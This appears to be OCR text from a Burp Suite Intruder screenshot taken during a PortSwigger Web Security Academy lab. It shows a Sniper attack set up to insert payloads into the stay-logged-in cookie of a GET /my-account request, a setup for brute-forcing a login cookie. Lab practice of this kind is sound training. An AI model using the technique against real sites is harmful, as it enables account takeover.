 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a26000b0435da468450472000cf004c.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /my-account HTTP/2
2 Host: 0a26000b0435da468450472000cf004c.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18